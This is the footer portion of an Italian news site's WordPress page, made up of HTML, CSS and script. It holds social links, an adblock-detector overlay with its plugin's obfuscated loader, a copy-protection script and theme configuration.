style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq" class="buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq"> <div class="cddwfrosvdeilympxcwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq wucrzxwufedpowwyzuizmzhdlnsnzrubwtlngmeedzzjzsuparppsddnoxpofvsqnrulnvyewzqvdwtqvdwtq" id="cddwfrosvdeilympxcwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq"> <div class="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq" id="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq"> <div class="oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq theme1"> <div class="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq"> <div class="zmrcekfbwvqdzcujsdvptmefhefpdnzlqjevbdllmznlzfkdgfazvdwtq"> <img class="wmvqmkwakftmfdhquytyrvzpbjjrzobgoxuvcrbmpoumerthbutvdwtq" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="cwvfvjzmmjhtllkajdwuufjzenbcwvdlqldgmtbvcgntznudgoarxrfhhcxvzxrxetyraupqmwvdwtqvdwtq" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq"><a id="dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="nmldlirdnqwmgjkmxbrdgzsuuzuusxchhlslntuctlslaexlteelybjgcelvmgjkfyrndhbhgtgnrgvdwtqvdwtq" style="color: rgb(9, 13, 22);">Powered By</span> <div class="dnlndxfsxfpdvlytmethdiddbrllwegdpchffujuzybvdlqnuvevjpmvdpbvpjsymzfrzxhenwvdwtqvdwtq"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"XSCdmqxKi",36,6,59))</script><noscript>
    <div class="buyquniuhmujnbgppdmnqmfbtvkxtarmvpmduzjbertrmxbzvdwtq cgrucektsvzndzsguvtomgdzcatnrwtnzkpidjbpvwriutvdwtq">
        <div
            class="cddwfrosvdeilympxcwiraermbdndxjszuwxqmfxsflknmxmdsjqtvdwtq wucrzxwufedpowwyzuizmzhdlnsnzrubwtlngmeedzzjzsuparppsddnoxpofvsqnrulnvyewzqvdwtqvdwtq">
            <div class="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq"
                id="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq">
                <div class="oxhhaynmtjzwhsnetusxnvvvgwwpcsnlttlmkotdqslfwkuzvtvdwtq theme1">
                    <div class="mdyrdujgvxvqdgoatrsevnwvlefuwexnhwmluzmhoowptwgvvmdvdwtq">

                        <div class="zmrcekfbwvqdzcujsdvptmefhefpdnzlqjevbdllmznlzfkdgfazvdwtq">
                            <img class="wmvqmkwakftmfdhquytyrvzpbjjrzobgoxuvcrbmpoumerthbutvdwtq" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="cwvfvjzmmjhtllkajdwuufjzenbcwvdlqldgmtbvcgntznudgoarxrfhhcxvzxrxetyraupqmwvdwtqvdwtq"
                                href="https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori?page&year=2024&monthnum=02&day=22&name=napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq"><a id="dnlndxfsxfpdvlytmethdiddbrkxcbitpbfzbbctvqnvkvxedfymkrjvfzzemhrrlbpumrbbwtskzzkygvdwtqvdwtq" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="nmldlirdnqwmgjkmxbrdgzsuuzuusxchhlslntuctlslaexlteelybjgcelvmgjkfyrndhbhgtgnrgvdwtqvdwtq" style="color: rgb(9, 13, 22);">Powered By</span> <div class="dnlndxfsxfpdvlytmethdiddbrllwegdpchffujuzybvdlqnuvevjpmvdpbvpjsymzfrzxhenwvdwtqvdwtq"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691fd0c5d4c78
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.8.3" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 